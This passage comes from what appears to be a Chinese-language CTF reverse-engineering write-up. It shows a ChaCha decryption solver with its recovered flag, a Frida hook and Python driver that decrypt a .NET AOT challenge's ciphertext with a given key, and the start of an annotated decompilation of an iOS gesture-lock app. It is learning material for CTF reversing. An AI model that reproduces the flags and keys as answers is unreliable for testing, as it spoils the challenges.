        quarter_round(working, 3, 4, 9, 14)
    
    output = [(working[i] + state[i]) & 0xFFFFFFFF for i in range(16)]
    return output


# 1. 生成 ChaCha8 密钥流
keystream = chacha20_block(key, 1, nonce)

# 2. 将密钥流转换为字节流 (小端格式)
keystream_bytes = b''.join(struct.pack("<I", w) for w in keystream)

# 3. 将加密数据和明文转换为字节
data_bytes = b''.join(struct.pack(">I", v) for v in data)
plaintext_bytes = b''.join(struct.pack(">I", v) for v in plaintext)

# 4. 计算中间值: plaintext XOR data
expected = bytes(p ^ e for p, e in zip(plaintext_bytes, data_bytes))

# 5. 最终解密: expected XOR keystream = flag
flag = bytes(e ^ k for e, k in zip(expected, keystream_bytes[:32]))

print(f"Flag: {flag.decode()}")

# Flag: LilacCTF{d0ntl@@kl1kechch4atall}
LilacCTF{d0ntl@@kl1kechch4atall}

C++++

.NET的AOT程序，无法用dnspy，ilspy等工具去还原源码，用ida去看

动调可以理清基本流程


ai辅助分析



程序完整流程如下

输入 (UTF-16字符串)
    ↓
UTF-8转换 (WideCharToMultiByte)
    ↓
16字节对齐padding (零填充)
    ↓
密钥扩展 (sub_14007C890)
    ↓
分块处理 (每块16字节)
    ↓
输入白化 (XOR K[0-3])
    ↓
16轮Feistel网络 (sub_14007CA40)
    ↓
输出白化 (XOR K[0-3])
    ↓
转换为16进制字符串
    ↓
去除"-"分隔符
    ↓
比对目标密文

用frida去hook程序中的密钥扩展算法，S盒计算，RS码运算等内容

const appModule = Process.enumerateModules()[0];
const baseAddr = appModule.base;

const nativeKeyScheduler = new NativeFunction(baseAddr.add(0x7C890), 'uint64', ['pointer', 'pointer', 'int']);
const nativeSBoxOp = new NativeFunction(baseAddr.add(0x7CC20), 'uint32', ['pointer', 'int', 'pointer']);

function BitwiseRotation() {
  this.leftShift = function(val, bits) {
    val >>>= 0;
    bits &= 31;
    return ((val << bits) | (val >>> (32 - bits))) >>> 0;
  };
  
  this.rightShift = function(val, bits) {
    val >>>= 0;
    bits &= 31;
    return ((val >>> bits) | (val << (32 - bits))) >>> 0;
  };
}

const rotation = new BitwiseRotation();

function DataConverter() {
  this.hexStringToArray = function(str) {
    const result = [];
    let pos = 0;
    while (pos < str.length) {
      result.push(parseInt(str.substring(pos, pos + 2), 16));
      pos += 2;
    }
    return result;
  };
  
  this.extractUint32 = function(arr, idx) {
    return ((arr[idx] | (arr[idx+1] << 8) | (arr[idx+2] << 16) | (arr[idx+3] << 24)) >>> 0);
  };
  
  this.splitUint32 = function(num) {
    const bytes = [];
    bytes.push(num & 0xff);
    bytes.push((num >>> 8) & 0xff);
    bytes.push((num >>> 16) & 0xff);
    bytes.push((num >>> 24) & 0xff);
    return bytes;
  };
}

const converter = new DataConverter();

function CryptoEngine(keyStr, cipherHex) {
  this.keyString = keyStr;
  this.cipherHex = cipherHex;
  this.context = null;
  this.keys = null;
  
  this.initialize = function() {
    const keyMem = Memory.alloc(16);
    keyMem.writeUtf8String(this.keyString);
    
    this.context = Memory.alloc(0x200);
    this.context.writeByteArray(new Uint8Array(0x200));
    
    nativeKeyScheduler(this.context, keyMem, 16);
    
    this.keys = [];
    let offset = 16;
    for (let idx = 0; idx < 40; idx++) {
      this.keys.push(this.context.add(offset).readU32());
      offset += 4;
    }
  };
  
  this.applySBox = function(value) {
    return nativeSBoxOp(this.context, value | 0, ptr(0)) >>> 0;
  };
  
  this.processFeistelRound = function(registers, roundNum) {
    const sbox1 = this.applySBox(registers[0]);
    const sbox2 = this.applySBox(rotation.leftShift(registers[1], 8));
    
    const keyIdx1 = 8 + 2 * roundNum;
    const keyIdx2 = 9 + 2 * roundNum;
    
    registers[2] = (rotation.leftShift(registers[2], 5) ^ (sbox1 + sbox2 + this.keys[keyIdx1])) >>> 0;
    registers[3] = (rotation.rightShift(registers[3] ^ (sbox1 + 2 * sbox2 + this.keys[keyIdx2]), 5)) >>> 0;
    
    return registers;
  };
  
  this.decryptBlock = function(data, startPos) {
    const state = [
      (converter.extractUint32(data, startPos) ^ this.keys[4]) >>> 0,
      (converter.extractUint32(data, startPos + 4) ^ this.keys[5]) >>> 0,
      (converter.extractUint32(data, startPos + 8) ^ this.keys[6]) >>> 0,
      (converter.extractUint32(data, startPos + 12) ^ this.keys[7]) >>> 0
    ];
    
    let currentRound = 15;
    while (currentRound >= 0) {
      if (currentRound !== 15) {
        const swap1 = state[0];
        state[0] = state[2];
        state[2] = swap1;
        
        const swap2 = state[1];
        state[1] = state[3];
        state[3] = swap2;
      }
      
      this.processFeistelRound(state, currentRound);
      currentRound--;
    }
    
    const output = [];
    output.push(...converter.splitUint32(state[0] ^ this.keys[0]));
    output.push(...converter.splitUint32(state[1] ^ this.keys[1]));
    output.push(...converter.splitUint32(state[2] ^ this.keys[2]));
    output.push(...converter.splitUint32(state[3] ^ this.keys[3]));
    
    return output;
  };
  
  this.decrypt = function() {
    this.initialize();
    
    const encryptedData = converter.hexStringToArray(this.cipherHex);
    const decrypted = [];
    
    let position = 0;
    const totalBlocks = 2;
    for (let blk = 0; blk < totalBlocks; blk++) {
      const blockResult = this.decryptBlock(encryptedData, position);
      decrypted.push(...blockResult);
      position += 16;
    }
    
    let endIdx = decrypted.length - 1;
    while (endIdx >= 0 && decrypted[endIdx] === 0) {
      decrypted.pop();
      endIdx--;
    }
    
    const outputMem = Memory.alloc(decrypted.length);
    decrypted.forEach((byte, idx) => {
      outputMem.add(idx).writeU8(byte);
    });
    
    return outputMem.readUtf8String(decrypted.length);
  };
}

Interceptor.attach(baseAddr.add(0x7C6C0), {
  onEnter() {
    try {
      const engine = new CryptoEngine('PLACEHOLDER_KEY', 'PLACEHOLDER_TARGET');
      const result = engine.decrypt();
      send({flag: result});
    } catch (err) {
      send({error: err.stack || String(err)});
    }
  }
});
import frida
import sys
import time
import os

# 目标密文
TARGET = 'A20492152735B4F6ECBAA359DB64417BDF277A73B085666034CF38E748D8FBD4'
KEY = 'WONDERFUL&&PEACE'

# 读取JavaScript代码文件
def load_javascript_code():
    js_file = os.path.join(os.path.dirname(__file__), 'decrypt.js')
    with open(js_file, 'r', encoding='utf-8') as f:
        js_code = f.read()
    
    # 替换占位符
    js_code = js_code.replace('PLACEHOLDER_KEY', KEY)
    js_code = js_code.replace('PLACEHOLDER_TARGET', TARGET)
    
    return js_code

# Frida JavaScript代码
JS = load_javascript_code()

def main():
    print("[*] 启动Frida解密...")
    
    device = frida.get_local_device()
    pid = device.spawn(["SentinelGuard.exe"])
    session = device.attach(pid)
    
    result = {}
    
    def on_message(msg, data):
        if msg['type'] == 'send':
            result.update(msg['payload'])
    
    script = session.create_script(JS)
    script.on('message', on_message)
    script.load()
    device.resume(pid)
    
    # 等待结果(最多5秒,每50ms检查一次)
    deadline = time.time() + 5.0
    while time.time() < deadline and 'flag' not in result and 'error' not in result:
        time.sleep(0.05)
    
    if 'flag' in result:
        print(f"\n[+] Flag: {result['flag']}\n")
    elif 'error' in result:
        print(f"[!] 错误: {result['error']}", file=sys.stderr)
    else:
        print("[!] 超时未获取到结果", file=sys.stderr)
    
    # 清理
    try:
        session.detach()
        device.kill(pid)
    except:
        pass
    
    return 0 if 'flag' in result else 1

if __name__ == "__main__":
    sys.exit(main())


NineApple

Swift开发的ios app

// 【密码验证核心函数】
// 功能: 验证用户绘制的手势密码是否正确
// 算法流程:
// 1. 将selectedNodes转换为字符串数组(每个节点ID+1)
// 2. 将数组join成字符串形式的路径
// 3. 将current_key添加到key_all数组
// 4. 遍历map_list字典,查找匹配的路径
// 5. 如果找到匹配,将对应的flag字符串逐个追加到current_flag
// 6. 比较current_idx与target_all长度
// 7. 如果current_idx==target_all.length,验证key_all是否匹配target_all
// 8. 如果完全匹配,显示成功信息+current_flag(即flag)
// 9. 否则显示失败信息
// 10. 重置状态为下一轮
__int64 validateGesturePassword()
{
  signed __int64 v0; // x20
  unsigned __int64 *将字符串添加到数组 - 构建[_1___2___3_...]这样的__; // x26
  unsigned __int64 _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all; // x27
  signed __int64 v3; // x28
  __int64 KeyPath_1; // x20
  __int64 KeyPath_2; // x21
  char *p__$sSSN; // x22
  __int64 使用joined()将数组连接成字符串 - 例如_123456789_; // x23
  unsigned __int64 *KeyPath_3; // x20
  __int64 n32; // x19
  _QWORD *p___swiftEmptyArrayStorage; // x21
  __int64 v11; // x8
  bool v12; // vf
  unsigned __int64 v13; // x8
  __int64 将节点ID+1转换为字符串 - 例如节点0变成_1_; // x0
  __int64 v15; // x1
  unsigned __int64 v16; // x8
  char *v17; // x8
  signed __int64 v18; // x21
  __int64 v19; // x28
  __int64 v20; // x22
  __int64 v21; // x0
  char *p__$sSSN_1; // x1
  char isUniquelyReferenced_nonNull_native; // w0
  unsigned __int64 v24; // x8
  unsigned __int64 v25; // x25
  __int64 使用joined()将数组连接成字符串 - 例如_123456789__2; // x25
  __int64 KeyPath_4; // x20
  __int64 打印current_idx - 当前是第几轮手势; // x8
  __int64 KeyPath_5; // x20
  __int64 打印current_key - 当前计算的密钥值(调试信息); // x8
  __int64 KeyPath_6; // x21
  __int64 result; // x0
  __int64 v33; // x8
  __int64 current_idx++ - 轮次递增; // x8
  __int64 获取map_list字典 - 存储路径到flag片段的映射; // x25
  __int64 n64; // x9
  __int64 v37; // x10
  unsigned __int64 v38; // x24
  unsigned __int64 *KeyPath_7; // x21
  __int64 n32_2; // x8
  Swift::String v41; // x0
  signed __int64 v42; // x9
  signed __int64 v43; // x9
  unsigned __int64 *v44; // x8
  unsigned __int64 v45; // t1
  unsigned __int64 v46; // x8
  __int64 v47; // x8
  unsigned __int64 **v48; // x9
  _QWORD *v49; // x8
  char v51; // w0
  __int64 KeyPath_8; // x20
  unsigned __int64 v53; // x0
  unsigned __int64 v54; // x8
  __int64 v55; // x12
  unsigned __int64 获取key_all数组长度; // x8
  char v57; // w9
  unsigned __int64 获取key_all数组长度_2; // x13
  __int64 v59; // x12
  unsigned __int64 获取key_all数组长度_1; // x14
  __int64 KeyPath_9; // x20
  __int64 KeyPath_10; // x22
  Swift::String v63; // x0
  unsigned __int64 v64; // x19
  unsigned __int64 v65; // x23
  __int64 v66; // x8
  unsigned __int64 重置current_idx为下一次尝试准备; // x8
  unsigned __int64 v68; // x0
  __int64 _OBJC_IVAR_$__TtC4Nine13LockViewModel.weight_idx; // [xsp+10h] [xbp-C0h]
  unsigned __int64 _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all_1; // [xsp+18h] [xbp-B8h]
  char *将字符串添加到数组 - 构建[_1___2___3_...]这样的___1; // [xsp+20h] [xbp-B0h]
  __int64 使用joined()将数组连接成字符串 - 例如_123456789__1; // [xsp+28h] [xbp-A8h]
  unsigned __int64 *n32_1; // [xsp+30h] [xbp-A0h]
  signed __int64 v74; // [xsp+38h] [xbp-98h]
  __int64 将节点ID+1转换为字符串 - 例如节点0变成_1__1; // [xsp+40h] [xbp-90h]
  unsigned __int64 v76; // [xsp+58h] [xbp-78h] BYREF
  unsigned __int64 v77; // [xsp+60h] [xbp-70h]
  _QWORD KeyPath[3]; // [xsp+68h] [xbp-68h] BYREF

  v3 = v0;
  KeyPath_1 = swift_getKeyPath(&unk_100009AA0);
  KeyPath_2 = swift_getKeyPath(&unk_100009AC8);
  static Published.subscript.getter(KeyPath, v3, KeyPath_1, KeyPath_2);// 获取selectedNodes - 当前手势经过的节点列表
  swift_release(KeyPath_1);
  swift_release(KeyPath_2);
  p__$sSSN = (char *)KeyPath[0];
  使用joined()将数组连接成字符串 - 例如_123456789_ = *(_QWORD *)(KeyPath[0] + 16LL);
  if ( 使用joined()将数组连接成字符串 - 例如_123456789_ )
  {
    KeyPath[0] = &_swiftEmptyArrayStorage;      // 初始化空数组用于存储转换后的字符串
    KeyPath_3 = KeyPath;
    sub_1000081C8(0LL, 使用joined()将数组连接成字符串 - 例如_123456789_, 0LL);
    n32 = 32LL;
    p___swiftEmptyArrayStorage = (_QWORD *)KeyPath[0];
    while ( 1 )
    {
      v11 = *(_QWORD *)&p__$sSSN[n32];
      v12 = __OFADD__(v11, 1LL);
      v13 = v11 + 1;
      if ( v12 )
        break;
      v76 = v13;
      KeyPath_3 = &v76;
      将节点ID+1转换为字符串 - 例如节点0变成_1_ = dispatch thunk of CustomStringConvertible.description.getter(
                                     &type metadata for Int,
                                     &protocol witness table for Int);// 将节点ID+1转换为字符串 - 例如节点0变成'1'
      KeyPath[0] = p___swiftEmptyArrayStorage;
      _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all = p___swiftEmptyArrayStorage[2];
      v16 = p___swiftEmptyArrayStorage[3];
      将字符串添加到数组 - 构建[_1___2___3_...]这样的__ = (unsigned __int64 *)(_OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 1);
      if ( _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all >= v16 >> 1 )
      {
        KeyPath_3 = KeyPath;
        将节点ID+1转换为字符串 - 例如节点0变成_1__1 = 将节点ID+1转换为字符串 - 例如节点0变成_1_;
        v18 = v3;
        v19 = v15;
        sub_1000081C8(v16 > 1, _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all + 1, 1LL);
        v15 = v19;
        v3 = v18;
        将节点ID+1转换为字符串 - 例如节点0变成_1_ = 将节点ID+1转换为字符串 - 例如节点0变成_1__1;
        p___swiftEmptyArrayStorage = (_QWORD *)KeyPath[0];
      }
      p___swiftEmptyArrayStorage[2] = 将字符串添加到数组 - 构建[_1___2___3_...]这样的__;// 将字符串添加到数组 - 构建['1','2','3'...]这样的数组
      v17 = (char *)&p___swiftEmptyArrayStorage[2 * _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all];
      *((_QWORD *)v17 + 4) = 将节点ID+1转换为字符串 - 例如节点0变成_1_;
      *((_QWORD *)v17 + 5) = v15;
      n32 += 8LL;
      if ( !--使用joined()将数组连接成字符串 - 例如_123456789_ )
      {
        swift_bridgeObjectRelease(p__$sSSN);
        goto LABEL_9;
      }
    }
    __break(1u);
LABEL_60:
    __break(1u);
LABEL_61:
    __break(1u);
LABEL_62:
    __break(1u);
LABEL_63:
    __break(1u);
  }
  else
  {
    swift_bridgeObjectRelease(KeyPath[0]);
    p___swiftEmptyArrayStorage = &_swiftEmptyArrayStorage;
LABEL_9:
    KeyPath[0] = p___swiftEmptyArrayStorage;
    v20 = sub_1000050C0(&unk_100010E60);
    v21 = sub_1000055DC(&unk_100010E68, &unk_100010E60, &protocol conformance descriptor for [A]);
    使用joined()将数组连接成字符串 - 例如_123456789_ = BidirectionalCollection<>.joined(separator:)(
                                            0LL,
                                            0xE000000000000000LL,
                                            v20,
                                            v21);// 使用joined()将数组连接成字符串 - 例如'123456789'
    p__$sSSN = p__$sSSN_1;
    swift_bridgeObjectRelease(p___swiftEmptyArrayStorage);
    将字符串添加到数组 - 构建[_1___2___3_...]这样的__ = (unsigned __int64 *)OBJC_IVAR____TtC4Nine13LockViewModel_current_key;
    n32 = *(_QWORD *)(v3 + OBJC_IVAR____TtC4Nine13LockViewModel_current_key);// 获取current_key - 当前计算出的密钥数值
    _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all = OBJC_IVAR____TtC4Nine13LockViewModel_key_all;
    KeyPath_3 = *(unsigned __int64 **)(v3 + OBJC_IVAR____TtC4Nine13LockViewModel_key_all);// 获取key_all数组 - 存储所有轮的密钥值
    isUniquelyReferenced_nonNull_native = swift_isUniquelyReferenced_nonNull_native(KeyPath_3);
    *(_QWORD *)(v3 + _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all) = KeyPath_3;
    if ( (isUniquelyReferenced_nonNull_native & 1) != 0 )
      goto LABEL_10;
  }
  KeyPath_3 = (unsigned __int64 *)sub_10000852C(0LL, KeyPath_3[2] + 1, 1LL, KeyPath_3, &unk_100010E78);
  *(_QWORD *)(v3 + _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all) = KeyPath_3;
LABEL_10:
  v25 = KeyPath_3[2];
  v24 = KeyPath_3[3];
  if ( v25 >= v24 >> 1 )
    KeyPath_3 = (unsigned __int64 *)sub_10000852C(v24 > 1, v25 + 1, 1LL, KeyPath_3, &unk_100010E78);
  KeyPath_3[2] = v25 + 1;
  KeyPath_3[v25 + 4] = n32;                     // 将current_key添加到key_all数组 - 记录这一轮的密钥
  *(_QWORD *)(v3 + _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all) = KeyPath_3;
  使用joined()将数组连接成字符串 - 例如_123456789__2 = sub_1000050C0(&unk_100010E70);
  KeyPath_4 = swift_allocObject(使用joined()将数组连接成字符串 - 例如_123456789__2, 64LL, 7LL);
  *(_OWORD *)(KeyPath_4 + 16) = xmmword_100009A20;
  n32 = OBJC_IVAR____TtC4Nine13LockViewModel_current_idx;
  打印current_idx - 当前是第几轮手势 = *(_QWORD *)(v3 + OBJC_IVAR____TtC4Nine13LockViewModel_current_idx);// 打印current_idx - 当前是第几轮手势
  *(_QWORD *)(KeyPath_4 + 56) = &type metadata for Int;
  *(_QWORD *)(KeyPath_4 + 32) = 打印current_idx - 当前是第几轮手势;
  print(_:separator:terminator:)((unsigned __int64 *)KeyPath_4, 32LL, 0xE100000000000000LL, 10LL, 0xE100000000000000LL);
  swift_bridgeObjectRelease(KeyPath_4);
  KeyPath_5 = swift_allocObject(使用joined()将数组连接成字符串 - 例如_123456789__2, 64LL, 7LL);
  *(_OWORD *)(KeyPath_5 + 16) = xmmword_100009A20;
  打印current_key - 当前计算的密钥值(调试信息) = *(unsigned __int64 *)((char *)将字符串添加到数组 - 构建[_1___2___3_...]这样的__
                                                       + v3);// 打印current_key - 当前计算的密钥值(调试信息)
  *(_QWORD *)(KeyPath_5 + 56) = &type metadata for UInt64;
  *(_QWORD *)(KeyPath_5 + 32) = 打印current_key - 当前计算的密钥值(调试信息);
  print(_:separator:terminator:)((unsigned __int64 *)KeyPath_5, 32LL, 0xE100000000000000LL, 10LL, 0xE100000000000000LL);
  swift_bridgeObjectRelease(KeyPath_5);
  KeyPath_3 = (unsigned __int64 *)swift_getKeyPath(&unk_100009B30);
  KeyPath_6 = swift_getKeyPath(&unk_100009B58);
  KeyPath[0] = 0x696F47207065654BLL;            // 设置提示文本'Keep Going!' - 鼓励用户继续
  KeyPath[1] = 0xEB0000000021676ELL;
  swift_retain(v3);
  result = static Published.subscript.setter(KeyPath, v3, KeyPath_3, KeyPath_6);
  v33 = *(_QWORD *)(v3 + n32);
  v12 = __OFADD__(v33, 1LL);
  current_idx++ - 轮次递增 = v33 + 1;
  if ( v12 )
  {
    __break(1u);
    goto LABEL_66;
  }
  使用joined()将数组连接成字符串 - 例如_123456789__1 = 使用joined()将数组连接成字符串 - 例如_123456789__2;
  n32_1 = (unsigned __int64 *)n32;
  _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all_1 = _OBJC_IVAR_$__TtC4Nine13LockViewModel.key_all;
  将字符串添加到数组 - 构建[_1___2___3_...]这样的___1 = (char *)将字符串添加到数组 - 构建[_1___2___3_...]这样的__;
  *(_QWORD *)(v3 + n32) = current_idx++ - 轮次递增; // current_idx++ - 轮次递增
  *(unsigned __int64 *)((char *)将字符串添加到数组 - 构建[_1___2___3_...]这样的__ + v3) = 0LL;// 重置current_key=0 - 为下一轮准备
  _OBJC_IVAR_$__TtC4Nine13LockViewModel.weight_idx = OBJC_IVAR____TtC4Nine13LockViewModel_weight_idx;
  *(_QWORD *)(v3 + OBJC_IVAR____TtC4Nine13LockViewModel_weight_idx) = 0LL;// 重置weight_idx=0 - 重新从第一个权重开始
